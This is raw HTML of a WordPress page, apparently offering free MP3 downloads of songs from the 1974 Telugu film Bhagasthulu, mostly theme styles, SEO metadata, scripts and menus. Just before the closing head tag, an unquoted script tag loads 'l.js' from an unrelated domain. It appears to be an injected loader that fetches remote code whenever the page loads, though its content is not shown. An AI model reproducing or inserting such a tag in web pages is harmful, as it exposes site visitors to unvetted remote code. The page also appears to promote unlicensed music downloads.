

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naasongs.me/bhagasthulu/
body_size: 9399
content:
<!doctype html >
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://naasongs.me/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<title>Bhagasthulu 1974 Telugu Mp3 Songs Free Download Naa songs</title>
		<meta name="description" content="Bhagasthulu Songs Free Download, Bhagasthulu Naa Songs Download, Bhagasthulu Telugu Mp3 Songs, Bhagasthulu 1974 Songs, Bhagasthulu Mp3 Naa Songs Download" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="bSq0OxhPesWAxfFvT6zX3bhMSyXRm6vRIne8xMdP8sA" />
		<link rel="canonical" href="https://naasongs.me/bhagasthulu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Naa Songs - Latest Naa News Update" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bhagasthulu 1974 Telugu Mp3 Songs Free Download Naa songs" />
		<meta property="og:description" content="Bhagasthulu Songs Free Download, Bhagasthulu Naa Songs Download, Bhagasthulu Telugu Mp3 Songs, Bhagasthulu 1974 Songs, Bhagasthulu Mp3 Naa Songs Download" />
		<meta property="og:url" content="https://naasongs.me/bhagasthulu/" />
		<meta property="article:published_time" content="2019-09-10T19:10:00+00:00" />
		<meta property="article:modified_time" content="2023-05-20T10:51:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bhagasthulu 1974 Telugu Mp3 Songs Free Download Naa songs" />
		<meta name="twitter:description" content="Bhagasthulu Songs Free Download, Bhagasthulu Naa Songs Download, Bhagasthulu Telugu Mp3 Songs, Bhagasthulu 1974 Songs, Bhagasthulu Mp3 Naa Songs Download" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/naasongs.me\/bhagasthulu\/#blogposting","name":"Bhagasthulu 1974 Telugu Mp3 Songs Free Download Naa songs","headline":"Bhagasthulu","author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/naasongs.me\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Bhagasthulu.jpg","width":200,"height":200},"datePublished":"2019-09-11T01:10:00+06:00","dateModified":"2023-05-20T16:51:48+06:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/naasongs.me\/bhagasthulu\/#webpage"},"isPartOf":{"@id":"https:\/\/naasongs.me\/bhagasthulu\/#webpage"},"articleSection":"1974 Telugu Songs"},{"@type":"BreadcrumbList","@id":"https:\/\/naasongs.me\/bhagasthulu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/naasongs.me\/#listItem","position":1,"name":"Home","item":"https:\/\/naasongs.me\/","nextItem":"https:\/\/naasongs.me\/bhagasthulu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/naasongs.me\/bhagasthulu\/#listItem","position":2,"name":"Bhagasthulu","previousItem":"https:\/\/naasongs.me\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/naasongs.me\/#organization","name":"Naa Songs","url":"https:\/\/naasongs.me\/"},{"@type":"Person","@id":"https:\/\/naasongs.me\/author\/admin\/#author","url":"https:\/\/naasongs.me\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/naasongs.me\/bhagasthulu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0c2f6cc4bd965252fc57c9b9ca200e19?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/naasongs.me\/bhagasthulu\/#webpage","url":"https:\/\/naasongs.me\/bhagasthulu\/","name":"Bhagasthulu 1974 Telugu Mp3 Songs Free Download Naa songs","description":"Bhagasthulu Songs Free Download, Bhagasthulu Naa Songs Download, Bhagasthulu Telugu Mp3 Songs, Bhagasthulu 1974 Songs, Bhagasthulu Mp3 Naa Songs Download","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/naasongs.me\/#website"},"breadcrumb":{"@id":"https:\/\/naasongs.me\/bhagasthulu\/#breadcrumblist"},"author":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"creator":{"@id":"https:\/\/naasongs.me\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/naasongs.me\/wp-content\/uploads\/2019\/10\/Bhagasthulu.jpg","@id":"https:\/\/naasongs.me\/bhagasthulu\/#mainImage","width":200,"height":200},"primaryImageOfPage":{"@id":"https:\/\/naasongs.me\/bhagasthulu\/#mainImage"},"datePublished":"2019-09-11T01:10:00+06:00","dateModified":"2023-05-20T16:51:48+06:00"},{"@type":"WebSite","@id":"https:\/\/naasongs.me\/#website","url":"https:\/\/naasongs.me\/","name":"Naa Songs","description":"Latest Naa News Update","inLanguage":"en-US","publisher":{"@id":"https:\/\/naasongs.me\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://naasongs.me/wp-content/uploads/2023/05/naa-song-logo-300x113.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Feed" href="https://naasongs.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Comments Feed" href="https://naasongs.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Naa Songs &raquo; Bhagasthulu Comments Feed" href="https://naasongs.me/bhagasthulu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://naasongs.me/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://naasongs.me/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://naasongs.me/wp-content/themes/Newspaper1222/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naasongs.me/wp-json/" /><link rel="alternate" type="application/json" href="https://naasongs.me/wp-json/wp/v2/posts/23035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naasongs.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://naasongs.me/?p=23035' />
<link rel="alternate" type="application/json+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fbhagasthulu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://naasongs.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaasongs.me%2Fbhagasthulu%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/naasongs.me\/wp-admin\/","wpRestNonce":"c15f055646","wpRestUrl":"https:\/\/naasongs.me\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23035};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/naasongs.me\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/naasongs.me\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="20eeaa306b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template post-template-music-single post-template-music-single-php single single-post postid-23035 single-format-standard bhagasthulu global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-33326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://naasongs.me/privacy-policy1/" rel="privacy-policy">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://naasongs.me/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://naasongs.me/">
                                        <span class="td-logo-text">Naa Songs</span>
                                    </a>
                                                                        <span class="td-tagline-text">Latest Naa News Update</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                                    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33326"><a href="https://naasongs.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33338"><a href="https://naasongs.me/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33339"><a href="https://naasongs.me/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
